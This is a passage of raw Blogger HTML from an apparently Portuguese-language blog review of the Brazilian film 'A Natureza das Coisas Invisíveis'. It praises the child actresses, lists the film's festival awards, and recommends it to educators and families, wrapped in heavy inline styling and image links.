none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwb8oUoopKdXwB7b8wtaZfWHGZBHSMeR9XTBkv8TTspHMQxXxNWgQEPaXQ59_qN_NEMDj15-5Em8zM6GyBxGrP_W-MvD5aJJ_MfvJkF5etsRbjjGfawlsHpSdAC_lYCSyW9n_BV0JPYA8EpykrJugStOTQw04doaJRxRqhA3t75mB0SJZBkwZ-owfkSVA\/s3840\/ANCI.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"3840\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwb8oUoopKdXwB7b8wtaZfWHGZBHSMeR9XTBkv8TTspHMQxXxNWgQEPaXQ59_qN_NEMDj15-5Em8zM6GyBxGrP_W-MvD5aJJ_MfvJkF5etsRbjjGfawlsHpSdAC_lYCSyW9n_BV0JPYA8EpykrJugStOTQw04doaJRxRqhA3t75mB0SJZBkwZ-owfkSVA\/w640-h360\/ANCI.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EO trabalho das jovens atrizes Laura Brandão e Serena dá força à experiência, pois interpretam Glória e Sofia com emoção e organicidade. Rafaela Camelo reconhece essa contribuição decisiva, afirmando que as meninas trouxeram autenticidade ao filme com suas ações genuínas e a forma de se mover no espaço, ajudando inclusive a fechar o roteiro de certa forma. Essa escolha estética se conecta diretamente ao impacto pedagógico da obra, que afirma a infância como sujeito de direitos, garantindo às crianças o direito de criar o seu imaginário cotidiano e de compreender a morte e a perda, temas ainda considerados tabus. A direção estabelece uma resistência construída que valoriza os valores da memória e do luto no Brasil.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2wDS_DqVQqOjhXL7cSeNOYwBpjetYGmpf3Yzrt3ucCs98nlKyj7P45uKVIVX-HFqTmMZgcA2504EEO5CyButbUAIvUhxifWd1ucjMAsjIaSPbQPVLHWq6qe7yzzi7ZqaU6pSSGxhoNU2KQvy6UVMbFoW3Vd62VPrSKynHVS5aQc29ZqVoLT3LtUWjIvs\/s3840\/ANCI%20inedito07.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2160\" data-original-width=\"3840\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2wDS_DqVQqOjhXL7cSeNOYwBpjetYGmpf3Yzrt3ucCs98nlKyj7P45uKVIVX-HFqTmMZgcA2504EEO5CyButbUAIvUhxifWd1ucjMAsjIaSPbQPVLHWq6qe7yzzi7ZqaU6pSSGxhoNU2KQvy6UVMbFoW3Vd62VPrSKynHVS5aQc29ZqVoLT3LtUWjIvs\/w640-h360\/ANCI%20inedito07.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EA Natureza das Coisas Invisíveis já conquistou reconhecimento nacional e internacional, vencendo dois prêmios na Mostra Internacional de Cinema de São Paulo, o Coelho de Ouro e o Coelho de Prata no Festival Mix Brasil, além de três Kikitos no Festival de Gramado: Melhor Atriz Coadjuvante para Aline Marta Maia, Melhor Trilha Musical para Alekos Vuskovic e o Prêmio Especial do Júri. Esses prêmios reforçam a relevância da obra e consolidam seu lugar no cinema brasileiro contemporâneo.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003EPela sua potência pedagógica e pelo profundo respeito em colocar a criança como protagonista atuante no ciclo de vida e morte, o Madame Lumière o recomenda para professores, educadores, gestores escolares e famílias. Afinal, quando a morte dos mais velhos chega, são as crianças que permanecerão para construir e mudar este mundo tão carente de conexão.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-path-to-node=\"6\" style=\"animation: 0s ease 0s 1 normal none running none; appearance: none; background-attachment: scroll; background-clip: border-box; background-image: none; background-origin: padding-box; background-position: 0% 0%; background-repeat: repeat; background-size: auto; border: 0px none rgb(27, 28, 29); clear: none; clip: auto; columns: auto; contain: none; container: none; content: normal; cursor: auto; cx: 0px; cy: 0px; d: none; direction: ltr; fill: rgb(0, 0, 0); filter: none; flex: 0 1 auto; float: none; gap: normal; hyphens: manual; inset: auto; interactivity: auto; isolation: auto; line-height: 1.15; margin-bottom: 16px; margin-left: 0px; margin-right: 0px; margin-top: 0px !important; margin: 0px 0px 16px; marker: none; mask-clip: border-box; mask-composite: add; mask-image: none; mask-mode: match-source; mask-origin: border-box; mask-repeat: repeat; mask-size: auto; mask: none; offset: normal; opacity: 1; order: 0; outline: rgb(27, 28, 29) none 0px; overlay: none; padding: 0px; page: auto; perspective: none; position: static; quotes: auto; r: 0px; resize: none; rotate: none; rx: auto; ry: auto; scale: none; speak: normal; stroke: none; text-align: justify; transform: none; transition: all; translate: none; visibility: visible; x: 0px; y: 0px; zoom: 1;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2mAi8dFlQ0HK1oLTuRlp4mFUNN5fwJB4cbMiVF_KuLmpDUigK850vaBY2h_vXCMFkkbXxrxu26iQR0hIILruLmeTKQG8LncZkb8AioYEdxs0m6qGH_VXVpr685f7u7gUN89aPOfvM2jKSALYDisAJ04G6HHbEnVHPpFOnZNNfda2LvVGTQopUcLQMfL0\/s320\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"37\" data-original-width=\"320\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2mAi8dFlQ0HK1oLTuRlp4mFUNN5fwJB4cbMiVF_KuLmpDUigK850vaBY2h_vXCMFkkbXxrxu26iQR0hIILruLmeTKQG8LncZkb8AioYEdxs0m6qGH_VXVpr685f7u7gUN89aPOfvM2jKSALYDisAJ04G6HHbEnVHPpFOnZNNfda2LvVGTQopUcLQMfL0\/w400-h46\/MaDame%20Lumiere%20cota%C3%A7%C3%A3o%204+estrelas+-+maravilhoso+filme+muito+recomendado+.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #1b1c1d; font-family: verdana;\"\u003E\u003Cbr 